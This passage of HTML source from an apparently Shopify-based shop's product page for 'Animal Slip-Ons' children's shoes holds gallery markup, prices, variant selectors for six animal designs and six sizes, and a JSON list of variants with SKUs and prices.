                <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=416" alt="Animal Slip-Ons" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=54 54w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=74 74w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=104 104w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=162 162w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=208 208w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=324 324w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V3.png?v=1658890149&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21978364084550__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21978364084550__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21978364084550__main-30818950742249"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--21978364084550__main"
                aria-describedby="Thumbnail-template--21978364084550__main-4
"
              >
                <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=416" alt="Animal Slip-Ons" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=54 54w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=74 74w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=104 104w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=162 162w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=208 208w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=324 324w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V4.png?v=1658890148&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21978364084550__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21978364084550__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21978364084550__main-30818950775017"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--21978364084550__main"
                aria-describedby="Thumbnail-template--21978364084550__main-5
"
              >
                <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=416" alt="Animal Slip-Ons" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=54 54w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=74 74w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=104 104w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=162 162w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=208 208w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=324 324w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V5.png?v=1658890148&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21978364084550__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21978364084550__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--21978364084550__main-30818950807785"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--21978364084550__main"
                aria-describedby="Thumbnail-template--21978364084550__main-6
"
              >
                <img src="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=416" alt="Animal Slip-Ons" srcset="//himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=54 54w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=74 74w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=104 104w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=162 162w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=208 208w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=324 324w, //himiku.net/cdn/shop/products/AnimalSlipOnsIMG_V6.png?v=1658890148&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21978364084550__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--21978364084550__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--21978364084550__main"
        data-section="template--21978364084550__main"
        data-url="/products/slipon"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Animal Slip-Ons
                </h1>
                <a href="/products/slipon" class="product__title">
                  <h2 class="h1">
                    Animal Slip-Ons
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AdXRLMW5wald5T1NMY__loox_reviews_loox_rating_n9hYiH" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AdXRLMW5wald5T1NMY__loox_reviews_loox_rating_n9hYiH"
      
      

       
       data-color-text="" 

       
       data-color-star="#d7c0a2" 

      
          data-id="7803331870953"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--21978364084550__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$28.79</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--21978364084550__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43420642509033">
                  
<input type="hidden" name="product-id" value="7803331870953" /><input type="hidden" name="section-id" value="template--21978364084550__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--21978364084550__main"
    class="no-js-hidden"
    data-section="template--21978364084550__main"
    data-url="/products/slipon"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--21978364084550__main-0">
            
              <span id="custom-label-template--21978364084550__main-1">
                
                
                Animal - Quirky Cow
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--21978364084550__main-1-0"
        name="Animal"
        value="Quirky Cow"
        form="product-form-template--21978364084550__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-0">
        Quirky Cow<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-1-1"
        name="Animal"
        value="Friendly Elephant"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-1">
        Friendly Elephant<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-1-2"
        name="Animal"
        value="Pink Rabbit"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-2">
        Pink Rabbit<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-1-3"
        name="Animal"
        value="King Lion"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-3">
        King Lion<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-1-4"
        name="Animal"
        value="Smiley Panda"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-4">
        Smiley Panda<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-1-5"
        name="Animal"
        value="BowTie Bear"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-5">
        BowTie Bear<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-1-6"
        name="Animal"
        value="All 6 Animals - Best Deal"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-1-6">
        All 6 Animals - Best Deal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--21978364084550__main-1">
            
              <span id="custom-label-template--21978364084550__main-2">
                
                
                Size - XS
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--21978364084550__main-2-0"
        name="Size"
        value="XS"
        form="product-form-template--21978364084550__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-2-0">
        XS<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-2-1"
        name="Size"
        value="S"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-2-1">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-2-2"
        name="Size"
        value="M"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-2-2">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-2-3"
        name="Size"
        value="L"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-2-3">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-2-4"
        name="Size"
        value="XL"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-2-4">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--21978364084550__main-2-5"
        name="Size"
        value="2XL"
        form="product-form-template--21978364084550__main"
        
        
      >
      <label class="accent-color-text" for="template--21978364084550__main-2-5">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
      [{"id":43420642509033,"title":"Quirky Cow \/ XS","option1":"Quirky Cow","option2":"XS","option3":null,"sku":"1xcow-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Quirky Cow \/ XS","public_title":"Quirky Cow \/ XS","options":["Quirky Cow","XS"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356471017,"title":"Quirky Cow \/ S","option1":"Quirky Cow","option2":"S","option3":null,"sku":"1xcow-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Quirky Cow \/ S","public_title":"Quirky Cow \/ S","options":["Quirky Cow","S"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356503785,"title":"Quirky Cow \/ M","option1":"Quirky Cow","option2":"M","option3":null,"sku":"1xcow-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Quirky Cow \/ M","public_title":"Quirky Cow \/ M","options":["Quirky Cow","M"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356536553,"title":"Quirky Cow \/ L","option1":"Quirky Cow","option2":"L","option3":null,"sku":"1xcow-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Quirky Cow \/ L","public_title":"Quirky Cow \/ L","options":["Quirky Cow","L"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356569321,"title":"Quirky Cow \/ XL","option1":"Quirky Cow","option2":"XL","option3":null,"sku":"1xcow-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Quirky Cow \/ XL","public_title":"Quirky Cow \/ XL","options":["Quirky Cow","XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356602089,"title":"Quirky Cow \/ 2XL","option1":"Quirky Cow","option2":"2XL","option3":null,"sku":"1xcow-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Quirky Cow \/ 2XL","public_title":"Quirky Cow \/ 2XL","options":["Quirky Cow","2XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43420642541801,"title":"Friendly Elephant \/ XS","option1":"Friendly Elephant","option2":"XS","option3":null,"sku":"1xelephant-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Friendly Elephant \/ XS","public_title":"Friendly Elephant \/ XS","options":["Friendly Elephant","XS"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356634857,"title":"Friendly Elephant \/ S","option1":"Friendly Elephant","option2":"S","option3":null,"sku":"1xelephant-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Friendly Elephant \/ S","public_title":"Friendly Elephant \/ S","options":["Friendly Elephant","S"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356667625,"title":"Friendly Elephant \/ M","option1":"Friendly Elephant","option2":"M","option3":null,"sku":"1xelephant-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Friendly Elephant \/ M","public_title":"Friendly Elephant \/ M","options":["Friendly Elephant","M"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356700393,"title":"Friendly Elephant \/ L","option1":"Friendly Elephant","option2":"L","option3":null,"sku":"1xelephant-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Friendly Elephant \/ L","public_title":"Friendly Elephant \/ L","options":["Friendly Elephant","L"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356733161,"title":"Friendly Elephant \/ XL","option1":"Friendly Elephant","option2":"XL","option3":null,"sku":"1xelephant-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Friendly Elephant \/ XL","public_title":"Friendly Elephant \/ XL","options":["Friendly Elephant","XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356765929,"title":"Friendly Elephant \/ 2XL","option1":"Friendly Elephant","option2":"2XL","option3":null,"sku":"1xelephant-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Friendly Elephant \/ 2XL","public_title":"Friendly Elephant \/ 2XL","options":["Friendly Elephant","2XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43420642574569,"title":"Pink Rabbit \/ XS","option1":"Pink Rabbit","option2":"XS","option3":null,"sku":"1xrabbit-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Pink Rabbit \/ XS","public_title":"Pink Rabbit \/ XS","options":["Pink Rabbit","XS"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356798697,"title":"Pink Rabbit \/ S","option1":"Pink Rabbit","option2":"S","option3":null,"sku":"1xrabbit-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Pink Rabbit \/ S","public_title":"Pink Rabbit \/ S","options":["Pink Rabbit","S"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356831465,"title":"Pink Rabbit \/ M","option1":"Pink Rabbit","option2":"M","option3":null,"sku":"1xrabbit-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Pink Rabbit \/ M","public_title":"Pink Rabbit \/ M","options":["Pink Rabbit","M"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356864233,"title":"Pink Rabbit \/ L","option1":"Pink Rabbit","option2":"L","option3":null,"sku":"1xrabbit-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Pink Rabbit \/ L","public_title":"Pink Rabbit \/ L","options":["Pink Rabbit","L"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356897001,"title":"Pink Rabbit \/ XL","option1":"Pink Rabbit","option2":"XL","option3":null,"sku":"1xrabbit-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Pink Rabbit \/ XL","public_title":"Pink Rabbit \/ XL","options":["Pink Rabbit","XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356929769,"title":"Pink Rabbit \/ 2XL","option1":"Pink Rabbit","option2":"2XL","option3":null,"sku":"1xrabbit-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Pink Rabbit \/ 2XL","public_title":"Pink Rabbit \/ 2XL","options":["Pink Rabbit","2XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43420642607337,"title":"King Lion \/ XS","option1":"King Lion","option2":"XS","option3":null,"sku":"1xlion-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - King Lion \/ XS","public_title":"King Lion \/ XS","options":["King Lion","XS"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356962537,"title":"King Lion \/ S","option1":"King Lion","option2":"S","option3":null,"sku":"1xlion-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - King Lion \/ S","public_title":"King Lion \/ S","options":["King Lion","S"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448356995305,"title":"King Lion \/ M","option1":"King Lion","option2":"M","option3":null,"sku":"1xlion-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - King Lion \/ M","public_title":"King Lion \/ M","options":["King Lion","M"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357028073,"title":"King Lion \/ L","option1":"King Lion","option2":"L","option3":null,"sku":"1xlion-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - King Lion \/ L","public_title":"King Lion \/ L","options":["King Lion","L"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357060841,"title":"King Lion \/ XL","option1":"King Lion","option2":"XL","option3":null,"sku":"1xlion-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - King Lion \/ XL","public_title":"King Lion \/ XL","options":["King Lion","XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357093609,"title":"King Lion \/ 2XL","option1":"King Lion","option2":"2XL","option3":null,"sku":"1xlion-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - King Lion \/ 2XL","public_title":"King Lion \/ 2XL","options":["King Lion","2XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43420642640105,"title":"Smiley Panda \/ XS","option1":"Smiley Panda","option2":"XS","option3":null,"sku":"1xpanda-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Smiley Panda \/ XS","public_title":"Smiley Panda \/ XS","options":["Smiley Panda","XS"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357126377,"title":"Smiley Panda \/ S","option1":"Smiley Panda","option2":"S","option3":null,"sku":"1xpanda-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Smiley Panda \/ S","public_title":"Smiley Panda \/ S","options":["Smiley Panda","S"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357159145,"title":"Smiley Panda \/ M","option1":"Smiley Panda","option2":"M","option3":null,"sku":"1xpanda-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Smiley Panda \/ M","public_title":"Smiley Panda \/ M","options":["Smiley Panda","M"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357191913,"title":"Smiley Panda \/ L","option1":"Smiley Panda","option2":"L","option3":null,"sku":"1xpanda-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Smiley Panda \/ L","public_title":"Smiley Panda \/ L","options":["Smiley Panda","L"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357224681,"title":"Smiley Panda \/ XL","option1":"Smiley Panda","option2":"XL","option3":null,"sku":"1xpanda-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Smiley Panda \/ XL","public_title":"Smiley Panda \/ XL","options":["Smiley Panda","XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357257449,"title":"Smiley Panda \/ 2XL","option1":"Smiley Panda","option2":"2XL","option3":null,"sku":"1xpanda-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - Smiley Panda \/ 2XL","public_title":"Smiley Panda \/ 2XL","options":["Smiley Panda","2XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43420642672873,"title":"BowTie Bear \/ XS","option1":"BowTie Bear","option2":"XS","option3":null,"sku":"1xbear-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - BowTie Bear \/ XS","public_title":"BowTie Bear \/ XS","options":["BowTie Bear","XS"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357322985,"title":"BowTie Bear \/ S","option1":"BowTie Bear","option2":"S","option3":null,"sku":"1xbear-12.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - BowTie Bear \/ S","public_title":"BowTie Bear \/ S","options":["BowTie Bear","S"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357355753,"title":"BowTie Bear \/ M","option1":"BowTie Bear","option2":"M","option3":null,"sku":"1xbear-13.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - BowTie Bear \/ M","public_title":"BowTie Bear \/ M","options":["BowTie Bear","M"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357388521,"title":"BowTie Bear \/ L","option1":"BowTie Bear","option2":"L","option3":null,"sku":"1xbear-14.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - BowTie Bear \/ L","public_title":"BowTie Bear \/ L","options":["BowTie Bear","L"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357421289,"title":"BowTie Bear \/ XL","option1":"BowTie Bear","option2":"XL","option3":null,"sku":"1xbear-15.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - BowTie Bear \/ XL","public_title":"BowTie Bear \/ XL","options":["BowTie Bear","XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357454057,"title":"BowTie Bear \/ 2XL","option1":"BowTie Bear","option2":"2XL","option3":null,"sku":"1xbear-16.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - BowTie Bear \/ 2XL","public_title":"BowTie Bear \/ 2XL","options":["BowTie Bear","2XL"],"price":1999,"weight":0,"compare_at_price":2879,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43440037036265,"title":"All 6 Animals - Best Deal \/ XS","option1":"All 6 Animals - Best Deal","option2":"XS","option3":null,"sku":"1xcow-11.5cm+1xelephant-11.5cm+1xrabbit-11.5cm+1xlion-11.5cm+1xpanda-11.5cm+1xbear-11.5cm","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Animal Slip-Ons - All 6 Animals - Best Deal \/ XS","public_title":"All 6 Animals - Best Deal \/ XS","options":["All 6 Animals - Best Deal","XS"],"price":9999,"weight":0,"compare_at_price":16899,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43448357486825,"title":"All 6 Animals 